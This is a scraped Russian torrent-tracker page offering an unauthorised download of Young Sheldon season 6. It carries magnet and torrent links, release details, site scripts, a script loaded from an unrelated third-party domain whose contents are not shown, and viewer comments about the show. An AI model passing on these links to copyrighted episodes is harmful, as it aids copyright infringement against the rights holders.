

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rutor.is/torrent/893194/detstvo-sheldona_young-sheldon-s06-2022-web-dl-720p-kurazh-bambej
body_size: 9684
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Детство Шелдона / Young Sheldon [S06] (2022) WEB-DL 720p | Кураж-Бамбей</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Детство Шелдона / Young Sheldon [S06] (2022) WEB-DL 720p | Кураж-Бамбей</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:d49f5b2629bbd39d18a726100a59d2ce217b4716&amp;dn=rutor.info_%D0%94%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE+%D0%A8%D0%B5%D0%BB%D0%B4%D0%BE%D0%BD%D0%B0+%2F+Young+Sheldon+%5BS06%5D+%282022%29+WEB-DL+720p+%7C+%D0%9A%D1%83%D1%80%D0%B0%D0%B6-%D0%91%D0%B0%D0%BC%D0%B1%D0%B5%D0%B9&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=893194"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/893194"><img src="//cdnbunny.org/t/down.png"> Скачать Young_Sheldon_S06.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="https://i116.fastpic.org/big/2022/0304/af/9f37fc44c03c4db4e144e2680837f4af.jpg" /><br />
<br />
<u>Информация о фильме</u><br />
<b>Название: </b>Детство Шелдона<br />
<b>Оригинальное название: </b>Young Sheldon<br />
<b>Год выхода: </b>2022<br />
<b>Жанр: </b> <a href="/tag/4/Комедия" target="_blank">Комедия</a><br />
<b>Режиссер: </b>Майкл Цинберг, Марк Сендроуски, Джон Фавро<br />
<b>В ролях: </b>Иэн Армитедж, Зои Перри, Лэнс Барбер, Монтана Джордан, Реган Реворд, Джим Парсонс, Энни Поттс, Даниэль Пиннок, Док Фэрроу, Валери Махаффей, Брайан Степанек, Уайатт МакКлюр, Мэтт Хобби, Сара Бэйкер, Бриэль Барбаска, Боб Ньюхарт, Рэй Лиотта, Дж. Энтони МакКарти, Илон Маск, Шэрон Фергюсон, Джейсон Кравиц<br />
<br />
<b>О фильме:</b><br />
История о непростом детстве вундеркинда Шелдона Купера. Родители юного гения не разделяют увлечения сына наукой: его мать очень религиозна, а отец, бывший футбольный тренер, предпочитает проводить вечера в компании пива и телевизора. Со сверстниками тоже не ладится, ведь Шелдона куда больше детских игрушек интересует, где можно взять обогащённый уран для научных экспериментов. Спин-офф сериала &quot;Теория большого взрыва&quot;.<br />
<br />
<br />
<b>Страна: </b>США<br />
<b>Студия: </b>Warner Bros. Television<br />
<b>Продолжительность: </b>00:20:00<br />
<b>Перевод: </b>Профессиональный (одноголосый, закадровый) | Кураж-Бамбей [озвучено в 2022 году]<br />
<br />
<u>Файл</u><br />
<b>Кодек: </b>h.264<br />
<b>Качество: </b>WEB-DL 720p<br />
<b>Видео: </b>MPEG-4 AVC, ~ 1100 Кбит/с, 1280x720<br />
<b>Звук: </b>AAC, 2 ch, 95 Кбит/с<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Скриншоты</div><div class="hidebody"></div><textarea class="hidearea"><a href="https://fastpic.org/view/120/2022/1023/e0b7b6d5a869cf40592e8fd361e36514.jpg.html" target="_blank"><img src="https://i120.fastpic.org/thumb/2022/1023/14/e0b7b6d5a869cf40592e8fd361e36514.jpeg" /></a> <a href="https://fastpic.org/view/120/2022/1023/1cd568b6d6950964c1d7856562f038ee.jpg.html" target="_blank"><img src="https://i120.fastpic.org/thumb/2022/1023/ee/1cd568b6d6950964c1d7856562f038ee.jpeg" /></a> <a href="https://fastpic.org/view/120/2022/1023/6a03717f5e01de86bf5e163f83c79287.jpg.html" target="_blank"><img src="https://i120.fastpic.org/thumb/2022/1023/87/6a03717f5e01de86bf5e163f83c79287.jpeg" /></a> <a href="https://fastpic.org/view/120/2022/1023/768ec6815015e3de32d3156dace7424e.jpg.html" target="_blank"><img src="https://i120.fastpic.org/thumb/2022/1023/4e/768ec6815015e3de32d3156dace7424e.jpeg" /></a></textarea></div></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/921933/0" target="_blank">Niphestotel</a></b></td></tr>
<tr><td class="header">Оценка</td><td>9.8 из 10 (9 голосов, самая низкая оценка - 8, самая высокая - 10)</td></tr>
<tr><td class="header">Категория</td><td><a href="/seriali" target="_blank">Зарубежные сериалы</a></td></tr>
<tr><td class="header">Раздают</td><td>47</td></tr>
<tr><td class="header">Качают</td><td>2</td></tr>
<tr><td class="header">Сидер замечен</td><td>18-01-2026 17:19:14 (20 минут назад)</td></tr>
<tr><td class="header">Добавлен</td><td>25-05-2023 11:04:21  (32 месяца назад)</td></tr>
<tr><td class="header">Размер</td><td>3.76&nbsp;GB  (4034634875 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 893194);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>19&nbsp;Сен&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1002690"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:cde75bd515d69e10401cc83e720a7f5fa310a5e2&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1002690/detstvo-sheldona_young-sheldon-s07-2024-web-dl-720p-kurazh-bambej">Детство Шелдона / Young Sheldon [S07] (2024) WEB-DL 720p | Кураж-Бамбей </a></td> 
<td align="right">5.53&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>26&nbsp;Июл&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/993309"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:dd9cadab9f5d8c22e301f38977e5d2a83a171059&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/993309/detstvo-sheldona_young-sheldon-s06-2022-web-dlrip-avc-ot-generalfilm-kpk-kurazh-bambej">Детство Шелдона / Young Sheldon [S06] (2022) WEB-DLRip-AVC от Generalfilm | КПК | Кураж-Бамбей </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.89&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>26&nbsp;Июл&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/994450"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:cee069aa62f9d35b990973d2411aa04c490d0e57&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/994450/detstvo-sheldona_young-sheldon-s07-2024-web-dlrip-avc-ot-generalfilm-kpk-kurazh-bambej">Детство Шелдона / Young Sheldon [S07] (2024) WEB-DLRip-AVC от Generalfilm | КПК | Кураж-Бамбей </a></td> 
<td align="right">1.22&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>16&nbsp;Июл&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/990044"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:923f262ba6ef76797ead59cff6dab195a64ef6d6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/990044/detstvo-sheldona_young-sheldon-s05-2021-web-dlrip-avc-ot-generalfilm-kpk-kurazh-bambej">Детство Шелдона / Young Sheldon [S05] (2021) WEB-DLRip-AVC от Generalfilm | КПК | Кураж-Бамбей </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.84&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>06&nbsp;Июн&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/987725"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:90df28a4e2aac8908bfcf976cc7e80c6cb353760&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/987725/detstvo-sheldona_young-sheldon-s04-2020-web-dlrip-avc-ot-generalfilm-kpk-kurazh-bambej">Детство Шелдона / Young Sheldon [S04] (2020) WEB-DLRip-AVC от Generalfilm | КПК | Кураж-Бамбей </a></td> 
<td align="right">1.43&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>25&nbsp;Май&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/986130"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4090b823a91cf850cfb8a041772f81d22b862708&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/986130/detstvo-sheldona_young-sheldon-s03-2019-web-dlrip-avc-ot-generalfilm-kpk-kurazh-bambej">Детство Шелдона / Young Sheldon [S03] (2019) WEB-DLRip-AVC от Generalfilm | КПК | Кураж-Бамбей </a></td> 
<td align="right">1.82&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>23&nbsp;Май&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/975119"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b874b9d748b63ef100568e81cf0b1c6361386b20&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/975119/detstvo-sheldona_young-sheldon-s07-2024-webrip-1080p-kurazh-bambej">Детство Шелдона / Young Sheldon [S07] (2024) WEBRip 1080p | Кураж-Бамбей </a></td> <td align="right">25<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">2.75&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;40</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/4/0/0/Детство Шелдона" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/893194.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (22)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=893194">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(893194);">Промодерировать раздачу</span> | <span onclick="confirm_delete(893194);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/893194">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"><tr class="c_h"><td><b>Niphestotel</b></td> <td>14-11-2023 16:30:23 (27 месяцев назад)</td> <td></td> <td align="right"><span id="c_3882584"></span><script type="text/javascript">cOptions(921933,3882584);</script></td></tr><tr><td class="c_t" colspan=4>Стала известна дата старта 7-го сезона «Детства Шелдона» 15 февраля 2024 года</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>amma</b></td> <td>05-07-2023 17:07:52 (31 месяц назад)</td> <td></td> <td align="right"><span id="c_3850799"></span><script type="text/javascript">cOptions(1743183,3850799);</script></td></tr><tr><td class="c_t" colspan=4>А нормальный перевод будет 6го сезона??Двухголосый.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>vinodelie</b></td> <td>02-06-2023 22:58:24 (32 месяца назад)</td> <td></td> <td align="right"><span id="c_3843674"></span><script type="text/javascript">cOptions(1255516,3843674);</script></td></tr><tr><td class="c_t" colspan=4>До 6-го сезона полностью пересмотрел 5-й сезон. Шестой - первый фиговый сезон Детства Шелдона. Первые пять сезонов нормальные. Сдулись. 19 серий позорной Санта-Барбары, где Шелдона 5%, зато последние 3 серии нормальные.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>vadim5171</b></td> <td>28-05-2023 21:05:13 (32 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3842611"></span><script type="text/javascript">cOptions(1642993,3842611);</script></td></tr><tr><td class="c_t" colspan=4>Когда 1080 ?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Ann_</b></td> <td>13-05-2023 19:51:10 (33 месяца назад)</td> <td></td> <td align="right"><span id="c_3838874"></span><script type="text/javascript">cOptions(1729631,3838874);</script></td></tr><tr><td class="c_t" colspan=4><b>mcustoms666111</b>, есть такой сайт - myshows, заходишь и отмечаешь какой сериал смотришь и какую серию.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>mcustoms666111</b></td> <td>05-05-2023 23:44:20 (33 месяца назад)</td> <td></td> <td align="right"><span id="c_3836978"></span><script type="text/javascript">cOptions(1724669,3836978);</script></td></tr><tr><td class="c_t" colspan=4>было бы неплохо указывать когда вышла каждая серия потому что хрень выходит очень редко а посмотреть её таки хочется...</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Jon-SC</b></td> <td>04-05-2023 12:12:04 (33 месяца назад)</td> <td></td> <td align="right"><span id="c_3836558"></span><script type="text/javascript">cOptions(1683834,3836558);</script></td></tr><tr><td class="c_t" colspan=4>а у них специально так растянуты сроки выхода каждой серии?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Drevetskiy</b></td> <td>27-04-2023 12:16:45 (33 месяца назад)</td> <td></td> <td align="right"><span id="c_3834895"></span><script type="text/javascript">cOptions(1587788,3834895);</script></td></tr><tr><td class="c_t" colspan=4>Вот интересно как они закончат его? в Теории он жее говорил что в 14 он преподавал в Германии.<br />
</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>vadim54</b></td> <td>21-04-2023 14:57:18 (33 месяца назад)</td> <td></td> <td align="right"><span id="c_3833357"></span><script type="text/javascript">cOptions(121655,3833357);</script></td></tr><tr><td class="c_t" colspan=4>Удачный сериал,его всё ещё можно смотреть <img src="//cdnbunny.org/t/smilies/yes.gif" /> СПАСИБО!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>KINOPROM</b></td> <td>17-03-2023 8:58:16 (35 месяцев назад)</td> <td></td> <td align="right"><span id="c_3824066"></span><script type="text/javascript">cOptions(1654751,3824066);</script></td></tr><tr><td class="c_t" colspan=4>сезон продлили до 20 серий </td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Woopy</b></td> <td>19-02-2023 16:59:05 (35 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3817216"></span><script type="text/javascript">cOptions(1697025,3817216);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо)</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Serg ei</b></td> <td>16-02-2023 18:07:44 (36 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3816393"></span><script type="text/javascript">cOptions(1488213,3816393);</script></td></tr><tr><td class="c_t" colspan=4>Пока выйдет весь сезон я состарюсь.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Павел1512</b></td> <td>02-02-2023 14:23:45 (36 месяцев назад)</td> <td></td> <td align="right"><span id="c_3812577"></span><script type="text/javascript">cOptions(1724899,3812577);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо! Лучшая озвучка </td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>gojabs</b></td> <td>21-01-2023 19:02:44 (36 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3809052"></span><script type="text/javascript">cOptions(86590,3809052);</script></td></tr><tr><td class="c_t" colspan=4>Скорее уже отрочество Шелдона, там глядишь уже и юность подкатывает в сезонах 7,8 если продолжат снимать.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>iRX</b></td> <td>12-01-2023 18:56:18 (37 месяцев назад)</td> <td>Оценил на: <b>8</b></td> <td align="right"><span id="c_3806662"></span><script type="text/javascript">cOptions(1621820,3806662);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо за продолжение, с Новым годом!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>iineonx</b></td> <td>12-12-2022 22:34:25 (38 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3798571"></span><script type="text/javascript">cOptions(1457838,3798571);</script></td></tr><tr><td class="c_t" colspan=4>Сериал топчик! Как и тбв тащит! </td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>20246swat</b></td> <td>10-11-2022 1:47:43 (39 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3790303"></span><script type="text/javascript">cOptions(1395457,3790303);</script></td></tr><tr><td class="c_t" colspan=4>даже не знаю пользуюсь uTorentом еще страна наверно другая была версия 1.хз все летает на скорости 100мбит огр.тел.провайдера и менять не собираюсь и обновлять )</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>lostav</b></td> <td>26-10-2022 13:36:59 (39 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3786565"></span><script type="text/javascript">cOptions(1458053,3786565);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо. Сериал весьма милый.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Psycoholic</b></td> <td>25-10-2022 18:35:47 (39 месяцев назад)</td> <td></td> <td align="right"><span id="c_3786390"></span><script type="text/javascript">cOptions(11634,3786390);</script></td></tr><tr><td class="c_t" colspan=4>Этот сезон показался особенно смешным. Сериал - топ! Никакой тягомотины, только легкая комедия с классными персонажами</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>blackhill</b></td> <td>23-10-2022 14:47:34 (39 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3785881"></span><script type="text/javascript">cOptions(1534212,3785881);</script></td></tr><tr><td class="c_t" colspan=4>отлично, новый куражный сезон ДШ! теперь ждем в 1080 ;)</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Niphestotel</b></td> <td>23-10-2022 13:00:20 (39 месяцев назад)</td> <td></td> <td align="right"><span id="c_3785866"></span><script type="text/javascript">cOptions(921933,3785866);</script></td></tr><tr><td class="c_t" colspan=4>Загрузил другие скриншоты, есть одна проблема, у меня AzTorrent и раздача постоянно в нем становится завершенной, пришлось скачать qBittorrent, что бы раздать, вы не в курсе такой проблемы, почему торрент выключается, даже когда жмешь возобновить, все равно через секунду возвращается к завершенной?!<br />
<br />
<span style="color:red;">/ Дело явно в каких-то настройках. Вообще, оставайтесь с qBittorrent. AzTorrent давно не обновлялась. Да и версия до сих пор BETA.</span></td></tr><tr><td colspan="4">&nbsp;</td></tr></table>
